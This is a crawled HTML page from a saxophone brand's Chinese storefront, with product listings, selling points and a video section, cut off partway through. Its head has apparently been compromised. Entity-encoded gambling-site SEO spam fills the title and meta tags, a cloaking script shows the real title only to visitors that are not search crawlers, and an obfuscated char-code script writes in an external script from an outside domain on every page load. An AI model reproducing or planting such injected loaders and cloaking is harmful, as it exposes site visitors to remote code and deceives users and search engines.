

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lswmsax.com/news-lists/16.html
body_size: 96447
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
<title>&#108;&#101;&#106;&#105;&#110;&#103;&#20048;&#31454;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#106;&#105;&#110;&#103;&#20048;&#31454;&#44;&#108;&#101;&#106;&#105;&#110;&#103;&#20048;&#31454;&#23448;&#32593;&#44;&#108;&#101;&#106;&#105;&#110;&#103;&#20048;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#108;&#101;&#106;&#105;&#110;&#103;&#20048;&#31454;&#23448;&#26041;">
<meta name="description" content="&#108;&#101;&#106;&#105;&#110;&#103;&#20048;&#31454;&#23448;&#26041;&#32593;&#31449;&#20026;&#24744;&#25552;&#20379;&#108;&#101;&#106;&#105;&#110;&#103;&#20048;&#31454;&#20307;&#32946;&#26368;&#26032;&#36164;&#35759;&#44;&#36187;&#20107;&#30452;&#25773;&#44;&#36275;&#29699;&#31726;&#29699;&#31454;&#29468;&#44;&#30005;&#23376;&#31454;&#25216;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#20197;&#21450;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#25903;&#25345;&#65;&#80;&#80;&#19979;&#36733;&#44;&#23454;&#26102;&#26356;&#26032;&#27604;&#36187;&#21160;&#24577;&#44;&#28085;&#30422;&#31934;&#24425;&#35270;&#39057;&#38598;&#38182;&#19982;&#28145;&#24230;&#36187;&#20107;&#20998;&#26512;&#44;&#35753;&#24744;&#38543;&#26102;&#38543;&#22320;&#25484;&#25569;&#31532;&#19968;&#25163;&#20449;&#24687;&#44;&#30021;&#20139;&#39640;&#28165;&#30452;&#25773;&#20307;&#39564;&#46;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='鲁斯威曼萨克斯'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
    <meta name="keywords" content="鲁斯威曼萨克斯">
    <meta name="description" content="鲁斯威曼萨克斯">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="stylesheet" type="text/css" href="/static/css/common.css?v=1">
    <link rel="stylesheet" type="text/css" href="/static/css/style.css?v=1">
    <script src="//apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script src="/static/layer/layer.js"></script>
            </head>
<body>
<div class="header">
    <div class="container_1200">
        <div class="logo fl">
            <a href="/"><img src="/static/images/top_log.png" alt="鲁斯威曼萨克斯"></a>
        </div>
        <div class="search fl">
            <form action="/index/index/search.html">
                <input class="input fl" type="text" name="keywords" placeholder="请输入关键词搜索" style="color:#fff">
                <input class="submit fl" type="submit" value="搜索">
            </form>
        </div>
        <div class="phone fr">
            <img src="/static/images/top_phone.png" alt="服务热线">
            <div class="tips">官方服务热线</div>
            <div class="phone_number">17600756613</div>
            <div class="phone_number">17600756613</div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="header_nav">
    <div class="container_1200">
        <ul>
            <li class="fl trans_0_2 on">
                <a href="/">
                    <div class="en_name">HOME PAGE</div>
                    <div class="name">首页</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/product-lists/1.html">
                    <div class="en_name">PRODUCT CENTER</div>
                    <div class="name">产品中心</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/2.html">
                    <div class="en_name">BRAND CULTURE</div>
                    <div class="name">品牌文化</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/news-lists/16.html">
                    <div class="en_name">NEWS FEED</div>
                    <div class="name">新闻动态</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/video-index/4.html">
                    <div class="en_name">VIDEO GATA</div>
                    <div class="name">视频资料</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/5.html">
                    <div class="en_name">CONTACT US</div>
                    <div class="name">联系我们</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/6.html">
                    <div class="en_name">PURCHASE</div>
                    <div class="name">购买方式</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/7.html">
                    <div class="en_name">AFTER SERVICE</div>
                    <div class="name">售后服务</div>
                </a>
            </li>
                    </ul>
    </div>
</div>



<link rel="stylesheet" href="/static/css/swiper-bundle.min.css">
<script src="/static/js/swiper-bundle.min.js"></script>
<div class="index_banner">
    <div class="swiper banner_swiper">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <a href="" class="swiper-lazy">
                    <img src="/uploads/images/20230421/c3db7e33943f76582686077f9c4dc9ac.jpg" alt="台湾原产 经典品质" title="台湾原产 经典品质">
                </a>
            </div>
                        <div class="swiper-slide">
                <a href="" class="swiper-lazy">
                    <img src="/uploads/images/20230421/14212b055c9ab1252fa486616bb9b264.jpg" alt="形象代言人" title="形象代言人">
                </a>
            </div>
                        <div class="swiper-slide">
                <a href="" class="swiper-lazy">
                    <img src="/uploads/images/20230421/de6a0d7e3638709c402c7510eac506c7.jpg" alt="萨克斯" title="萨克斯">
                </a>
            </div>
                    </div>
        <div class="swiper-pagination"></div>
    </div>
</div>

<script>
    var swiper = new Swiper(".banner_swiper", {
        loop: true,
        autoplay: {
            delay: 3000,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
        pagination: {
            el: ".swiper-pagination",
        },
    });
</script>

<div class="index_page">

    <div class="index_product_block">


        <div class="container_1200">

            
            <div class="index_product_container">
                <div class="index_product_container_title">
                    LUSWEMAN 中音萨克斯                    <a class="more" href="/product-lists/1.html?cate=1">
                        查看更多
                        <img src="/static/images/more_icon.png" alt="更多">
                    </a>
                </div>


                <!--<div class="product_list_con">
                                        <div class="product_li">
                        <a href="/product/24.html">
                            <div class="image">
                                <img src="/uploads/images/20230424/193ce738aa5d5befdb1a7ccb081a8e10_thumb_400_400.jpg" alt="【鲁斯威曼】INTLAS-7301中音萨克斯 电泳金">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLAS-7301中音萨克斯 电泳金</div>
                            <div class="price">￥4100</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/21.html">
                            <div class="image">
                                <img src="/uploads/images/20230424/599e664c5c4b6fa8c586a7ebaeb04853_thumb_400_400.jpg" alt="【鲁斯威曼】INTLAS-7313中音萨克斯 仿古金镍">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLAS-7313中音萨克斯 仿古金镍</div>
                            <div class="price">￥6280</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/20.html">
                            <div class="image">
                                <img src="/uploads/images/20250417/f6380b39df63cff6532dd5b422f75b0e_thumb_400_400.jpg" alt="【鲁斯威曼】INTLAS-7316中音萨克斯 黑镍金键">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLAS-7316中音萨克斯 黑镍金键</div>
                            <div class="price">￥7490</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>-->

                <div class="index_product_list_con">
                                        <div class="product_li">
                        <a href="/product/24.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/058b21940b3427eaa121141b04a335cc_thumb_370_710.jpg" alt="【鲁斯威曼】INTLAS-7301中音萨克斯 电泳金">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLAS-7301中音萨克斯 电泳金</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/21.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/e47097fc4a17ac2f621ab5eddb8d67c6_thumb_370_710.jpg" alt="【鲁斯威曼】INTLAS-7313中音萨克斯 仿古金镍">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLAS-7313中音萨克斯 仿古金镍</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/20.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/de2cb1ad555dbd34f9ef864d93a774de_thumb_370_710.jpg" alt="【鲁斯威曼】INTLAS-7316中音萨克斯 黑镍金键">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLAS-7316中音萨克斯 黑镍金键</div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>


            </div>

            
            <div class="index_product_container">
                <div class="index_product_container_title">
                    LUSWEMAN 次中音萨克斯                    <a class="more" href="/product-lists/1.html?cate=2">
                        查看更多
                        <img src="/static/images/more_icon.png" alt="更多">
                    </a>
                </div>


                <!--<div class="product_list_con">
                                        <div class="product_li">
                        <a href="/product/65.html">
                            <div class="image">
                                <img src="/uploads/images/20240924/ce6c325274eff9a7980717ff8109f816_thumb_400_400.jpg" alt="	【鲁斯威曼】INTLTS-次中音萨克斯 磷铜">
                            </div>
                            <div class="title text_ellipsis">	【鲁斯威曼】INTLTS-次中音萨克斯 磷铜</div>
                            <div class="price">￥29980</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/26.html">
                            <div class="image">
                                <img src="/uploads/images/20230424/1b0b5e93dd036c328e3338a0e4e9da6f_thumb_400_400.jpg" alt="【鲁斯威曼】INTLTS-5011次中音萨克斯 电泳金">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLTS-5011次中音萨克斯 电泳金</div>
                            <div class="price">￥5580</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/27.html">
                            <div class="image">
                                <img src="/uploads/images/20230424/2f2c79115d9507fd92bc50ad372ee297_thumb_400_400.jpg" alt="鲁斯威曼】INTLTS-5021次中音萨克斯 仿古青铜">
                            </div>
                            <div class="title text_ellipsis">鲁斯威曼】INTLTS-5021次中音萨克斯 仿古青铜</div>
                            <div class="price">￥6799</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>-->

                <div class="index_product_list_con">
                                        <div class="product_li">
                        <a href="/product/65.html">
                            <div class="image">
                                <img src="/uploads/images/20241012/b30b00c378af343d72474dc4f85c81de_thumb_370_710.jpg" alt="	【鲁斯威曼】INTLTS-次中音萨克斯 磷铜">
                            </div>
                            <div class="title text_ellipsis">	【鲁斯威曼】INTLTS-次中音萨克斯 磷铜</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/26.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/25c45d7f8fc3c0147dcbadba18552b8e_thumb_370_710.jpg" alt="【鲁斯威曼】INTLTS-5011次中音萨克斯 电泳金">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLTS-5011次中音萨克斯 电泳金</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/27.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/c47751bf5b6741b8c6558cc6e93e804a_thumb_370_710.jpg" alt="鲁斯威曼】INTLTS-5021次中音萨克斯 仿古青铜">
                            </div>
                            <div class="title text_ellipsis">鲁斯威曼】INTLTS-5021次中音萨克斯 仿古青铜</div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>


            </div>

            
            <div class="index_product_container">
                <div class="index_product_container_title">
                    LUSWEMAN 高音萨克斯                    <a class="more" href="/product-lists/1.html?cate=3">
                        查看更多
                        <img src="/static/images/more_icon.png" alt="更多">
                    </a>
                </div>


                <!--<div class="product_list_con">
                                        <div class="product_li">
                        <a href="/product/11.html">
                            <div class="image">
                                <img src="/uploads/images/20230424/952a77236be56c8905972fb6d1f63e31_thumb_400_400.jpg" alt="【鲁斯威曼】INTLSS-7301高音萨克斯 电泳金分体">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLSS-7301高音萨克斯 电泳金分体</div>
                            <div class="price">￥4100</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/8.html">
                            <div class="image">
                                <img src="/uploads/images/20230424/028523579e2ea824e4ae3715100d8b77_thumb_400_400.jpg" alt="【鲁斯威曼】INTLSS-7316高音萨克斯 仿古青铜一体">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLSS-7316高音萨克斯 仿古青铜一体</div>
                            <div class="price">￥7650</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/7.html">
                            <div class="image">
                                <img src="/uploads/images/20230424/ab7fe6dcee7dbd276d8667b6174f189f_thumb_400_400.jpg" alt="【鲁斯威曼】INTLSS-7321高音萨克斯 金色银键一体">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLSS-7321高音萨克斯 金色银键一体</div>
                            <div class="price">￥9100</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>-->

                <div class="index_product_list_con">
                                        <div class="product_li">
                        <a href="/product/11.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/1e0ed6f9786339c22eaa5af1ae8749e2_thumb_370_710.jpg" alt="【鲁斯威曼】INTLSS-7301高音萨克斯 电泳金分体">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLSS-7301高音萨克斯 电泳金分体</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/8.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/273ba561be8325c9093995631ff29029_thumb_370_710.jpg" alt="【鲁斯威曼】INTLSS-7316高音萨克斯 仿古青铜一体">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLSS-7316高音萨克斯 仿古青铜一体</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/7.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/83c8551fa1a3471d97e1ac692f2f5b65_thumb_370_710.jpg" alt="【鲁斯威曼】INTLSS-7321高音萨克斯 金色银键一体">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】INTLSS-7321高音萨克斯 金色银键一体</div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>


            </div>

            
            <div class="index_product_container">
                <div class="index_product_container_title">
                    LUSWEMAN 天籁系列                    <a class="more" href="/product-lists/1.html?cate=4">
                        查看更多
                        <img src="/static/images/more_icon.png" alt="更多">
                    </a>
                </div>


                <!--<div class="product_list_con">
                                        <div class="product_li">
                        <a href="/product/40.html">
                            <div class="image">
                                <img src="/uploads/images/20230427/f9d3ec0c32652fbf978adce4f94b9e22_thumb_400_400.jpg" alt="【鲁斯威曼】LAS-E50中音萨克斯 黑金镀银">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】LAS-E50中音萨克斯 黑金镀银</div>
                            <div class="price">￥10500</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/46.html">
                            <div class="image">
                                <img src="/uploads/images/20230914/56b13e39705a9279078ab1860dd2b8c6_thumb_400_400.jpg" alt="【鲁斯威曼】LTS-T50次中音萨克斯 香槟金">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】LTS-T50次中音萨克斯 香槟金</div>
                            <div class="price">￥9980</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/53.html">
                            <div class="image">
                                <img src="/uploads/images/20230507/7d503a10386d20737b7bca67bb41a63a_thumb_400_400.jpg" alt="【鲁斯威曼】LSS-S80高音一体萨克斯 镀银金键">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】LSS-S80高音一体萨克斯 镀银金键</div>
                            <div class="price">￥20500</div>
                            <div class="buy_btn">
                                <img src="/static/images/buy_btn.png" alt="购买">
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>-->

                <div class="index_product_list_con">
                                        <div class="product_li">
                        <a href="/product/40.html">
                            <div class="image">
                                <img src="/uploads/images/20230507/6e88022724e1e9f94a9cd15397798ec4_thumb_370_710.jpg" alt="【鲁斯威曼】LAS-E50中音萨克斯 黑金镀银">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】LAS-E50中音萨克斯 黑金镀银</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/46.html">
                            <div class="image">
                                <img src="/uploads/images/20230507/dc45f32dd39e53a622ec0fbdf9c3ea7b_thumb_370_710.jpg" alt="【鲁斯威曼】LTS-T50次中音萨克斯 香槟金">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】LTS-T50次中音萨克斯 香槟金</div>
                        </a>
                    </div>
                                        <div class="product_li">
                        <a href="/product/53.html">
                            <div class="image">
                                <img src="/uploads/images/20230507/88d90c89196783d39dc3f9f1d370ff4b_thumb_370_710.jpg" alt="【鲁斯威曼】LSS-S80高音一体萨克斯 镀银金键">
                            </div>
                            <div class="title text_ellipsis">【鲁斯威曼】LSS-S80高音一体萨克斯 镀银金键</div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                </div>


            </div>

            

        </div>
        <div class="fill_60"></div>
    </div>


    <div class="index_xxx_block">
        <div class="fill_30"></div>
        <div class="xxx_title">
            专业级乐器品质 演奏级出色手感 大师级动听音色 <br>
            鲁斯威曼萨克斯邀您尽享美妙音乐盛宴
        </div>
        <div class="xxx_desc">
            Invite you to enjoy the wonderful music feast
        </div>
        <div class="fill_20"></div>
        <div class="bg_container">
            <div class="container_1200">
                <div class="fill_80"></div>
                <ul>
                    <li>
                        <div class="image">
                            <img src="/static/images/index_xxx_icon_1.png">
                        </div>
                        <div class="info">
                            台湾原装，品质保障，官网直营，货到付款，终身保修，为您吹奏之旅保驾护航。
                        </div>
                    </li>
                    <li>
                        <div class="image">
                            <img src="/static/images/inde_xxx_icon_2.png">
                        </div>
                        <div class="info">
                            乐器专用铜材，专业工艺结合先进技术精心打造，还原高层次感澎湃音质。
                        </div>
                    </li>
                    <li>
                        <div class="image">
                            <img src="/static/images/index_xxx_icon_3.png">
                        </div>
                        <div class="info">
                            意大利高端进口皮垫，兼顾柔软耐磨特性，结合金属返音板，流畅音色解决漏气困扰。
                        </div>
                    </li>
                    <li>
                        <div class="image">
                            <img src="/static/images/index_xxx_icon_4.png">
                        </div>
                        <div class="info">
                            纯天然贝壳扣舒适顺滑，键位符合亚洲人手型，小手也可轻松掌握。
                        </div>
                    </li>
                    <li>
                        <div class="image">
                            <img src="/static/images/index_xxx_icon_5.png">
                        </div>
                        <div class="info">
                            专业数控机床定位，音孔位置及大小排布误差精确0.01毫米，确保音准。
                        </div>
                    </li>
                    <li>
                        <div class="image">
                            <img src="/static/images/index_xxx_icon_6.png">
                        </div>
                        <div class="info">
                            纯手工精雕雕花，具备精准操控性的同时拥有高雅精美耐磨外观。
                        </div>
                    </li>
                    <div class="clear"></div>
                </ul>
                <div class="fill_20"></div>
                <div class="more_con">
                    <img class="xx_shou" src="/static/images/index_xxx_icon_7.png">
                    <div class="info">
                        您还可以选
                                                <a href="/product-lists/1.html?cate=1">中音萨克斯</a>
                                                <a href="/product-lists/1.html?cate=2">次中音萨克斯</a>
                                                <a href="/product-lists/1.html?cate=3">高音萨克斯</a>
                                                <a href="/product-lists/1.html?cate=4">天籁系列</a>
                                                <a href="/product-lists/1.html?cate=7">流行爵士系列</a>
                                                <a href="/product-lists/1.html?cate=5">配件</a>
                                                <a href="/product-lists/1.html?cate=6">其他管乐</a>
                                                <br>
                        查看更多可以点击进入 <a class="to_product" href="/product-lists/1.html">产品大全</a>
                        <br>
                        如有疑问可拨打客服热线 <span>17600756613</span> 进行咨询
                    </div>
                </div>
                <div class="fill_80"></div>
            </div>
        </div>
        <div class="fill_100"></div>
        <div class="fill_100"></div>
        <div class="big_sax_img">
            <img src="/static/images/index_big_sax_img.png" alt="萨克斯">
        </div>
    </div>


    <div class="brand_page">
        <div class="video" onclick="play_video(this)" data-video=""  data-poster="/static/images/index_sax_hum_img.jpg" data-title="品牌故事" data-description="鲁斯威曼乐器来源于法国技术，采用欧美最先进的制作技术，并结合传统工艺精心打造。1825年法国工匠丹尼斯布菲奥格尔先生，建起了全世界第一座制造单簧管作坊，1846年，比利时人阿道夫——萨克斯先生发明了萨克斯管。">
            <img src="/static/images/index_sax_hum_img.jpg" alt="品牌故事" style="width: 100%">
            <div class="mask">
                <img src="/static/images/video_play_icon.png" alt="播放">
            </div>
        </div>
    </div>

    <div class="index_honor_block">
        <div class="fill_50"></div>
        <div class="index_block_title">
            <div class="image">
                <img src="/static/images/index_block_title_icon.png">
            </div>
            <div class="name">鲁斯威曼品牌荣誉</div>
            <div class="en_name">HONOR</div>
            <div class="left_line">
                <div class="fang"></div>
            </div>
            <div class="right_line">
                <div class="fang"></div>
            </div>
        </div>

        <div class="fill_50"></div>
                <div class="news_list_page" style="background: none;">
            <ul class="news_second_category index_honor_second_category">
                                <li class="trans_0_2 on" data-key="1"><a class="trans_0_2" href="/video-lists/9.html">名师鉴赏视频</a></li>
                                <li class="trans_0_2 " data-key="2"><a class="trans_0_2" href="/video-lists/10.html">展会现场及演奏视频</a></li>
                            </ul>
        </div>
        <div class="fill_40"></div>
        <div class="index_honor_list_block">
                        <div class="index_honor_list_container  on  index_honor_list_container_1">
                                <div class="video_li" data-video=""  data-poster="/uploads/images/20230422/59c7c46b7179f1365d7d6f5219dffd58_thumb_355_200.jpg" data-title="名师鉴赏" data-description="" onclick="play_video(this)">
                    <a href="javascript:;">
                        <div class="image">
                            <img class="thumb" src="/uploads/images/20230422/59c7c46b7179f1365d7d6f5219dffd58_thumb_600_400.jpg" alt="名师鉴赏">
                        </div>
                        <div class="title">
                            <div class="title_text text_ellipsis">名师鉴赏</div>
                        </div>
                    </a>
                </div>
                                <div class="video_li" data-video=""  data-poster="/uploads/images/20230422/aef8bc9915a4f7fa4ede40f583db608c_thumb_355_200.jpg" data-title="萨克斯独奏名曲欣赏" data-description="萨克斯独奏名曲欣赏描述" onclick="play_video(this)">
                    <a href="javascript:;">
                        <div class="image">
                            <img class="thumb" src="/uploads/images/20230422/aef8bc9915a4f7fa4ede40f583db608c_thumb_600_400.jpg" alt="萨克斯独奏名曲欣赏">
                        </div>
                        <div class="title">
                            <div class="title_text text_ellipsis">萨克斯独奏名曲欣赏</div>
                        </div>
                    </a>
                </div>
                                <div class="video_li" data-video=""  data-poster="/uploads/images/20230422/ac67556b9e1fc1efae6c1e4b412369e2_thumb_355_200.jpg" data-title="萨克斯独奏名曲欣赏" data-description="萨克斯独奏名曲欣赏描述" onclick="play_video(this)">
                    <a href="javascript:;">
                        <div class="image">
                            <img class="thumb" src="/uploads/images/20230422/ac67556b9e1fc1efae6c1e4b412369e2_thumb_600_400.jpg" alt="萨克斯独奏名曲欣赏">
                        </div>
                        <div class="title">
                            <div class="title_text text_ellipsis">萨克斯独奏名曲欣赏</div>
                        </div>
                    </a>
                </div>
                                <div class="clear"></div>
            </div>
                        <div class="index_honor_list_container    index_honor_list_container_2">
                                <div class="video_li" data-video=""  data-poster="/uploads/images/20230422/ab0b24c2243779f0687e0f98e053a4cd_thumb_355_200.jpg" data-title="萨克斯独奏名曲欣赏" data-description="" onclick="play_video(this)">
                    <a href="javascript:;">
                        <div class="image">
                            <img class="thumb" src="/uploads/images/20230422/ab0b24c2243779f0687e0f98e053a4cd_thumb_600_400.jpg" alt="萨克斯独奏名曲欣赏">
                        </div>
                        <div class="title">
                            <div class="title_text text_ellipsis">萨克斯独奏名曲欣赏</div>
                        </div>
                    </a>
                </div>
                                <div class="video_li" data-video=""  data-poster="/uploads/images/20230422/b4ddc04784c032b354fa3805536e46e0_thumb_355_200.jpg" data-title="萨克斯独奏名曲欣赏" data-description="萨克斯独奏名曲欣赏描述" onclick="play_video(this)">
                    <a href="javascript:;">
                        <div class="image">
                            <img class="thumb" src="/uploads/images/20230422/b4ddc04784c032b354fa3805536e46e0_thumb_600_400.jpg" alt="萨克斯独奏名曲欣赏">
                        </div>
                        <div class="title">
                            <div class="title_text text_ellipsis">萨克斯独奏名曲欣赏</div>
                        </div>
                    </a>
                </div>
                                <div class="video_li" data-video=""  data-poster="/uploads/images/20230422/ccc6f1832427e9d67f4b57499c36c307_thumb_355_200.jpg" data-title="萨克斯独奏名曲欣赏" data-description="萨克斯独奏名曲欣赏描述" onclick="play_video(this)">
                    <a href="javascript:;">
                        <div class="image">
                            <img class="thumb" src="/uploads/images/20230422/ccc6f1832427e9d67f4b57499c36c307_thumb_600_400.jpg" alt="萨克斯独奏名曲欣赏">
                        </div>
                        <div class="title">
                            <div class="title_text text_ellipsis">萨克斯独奏名曲欣赏</div>
                        </div>
                    </a>
                </div>
                                <div class="clear"></div>
            </div>
                    </div>
        <div style="height: 5px;background:#eee;margin-top: -2px;position: relative;z-index: 10"></div>

        <div class="index_honor_list_point">
                        <div class="point  trans_0_2 on point_1" data-key="1"></div>
                        <div class="point  trans_0_2  point_2" data-key="2"></div>
                    </div>





        <script>
            $(".index_honor_second_category li").mouseover(function (){
                $(".index_honor_second_category li").removeClass("on")
                $(this).addClass('on')
                var key = $(this).attr("data-key")
                $(".index_honor_list_block .index_honor_list_container").removeClass("on")
                $(".index_honor_list_block .index_honor_list_container_"+key).addClass('on')
                $(".index_honor_list_point .point").removeClass("on")
                $(".index_honor_list_point .point_"+key).addClass('on')
            })
        </script>

    </div>





    <div class="index_block_img_container" style="background-image: url(/static/images/index_block_img_1.jpg)">
        <img src="/static/images/index_block_img_1.jpg">
    </div>


    <div class="index_pingjia_block">
        <div class="container_1200">
            <div class="fill_50"></div>
            <div class="index_block_title">
                <div class="image">
                    <img src="/static/images/index_block_title_icon.png">
                </div>
                <div class="name">鲁斯威曼客户评价</div>
                <div class="en_name">EVALUATION</div>
                <div class="left_line">
                    <div class="fang"></div>
                </div>
                <div class="right_line">
                    <div class="fang"></div>
                </div>
            </div>
            <div class="fill_50"></div>

            <div class="index_pingjia_container">
                <div class="swiper pingjia_swiper">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                        
                            <div class="li">
                            <a href="/news/46.html">
                                <div class="image">
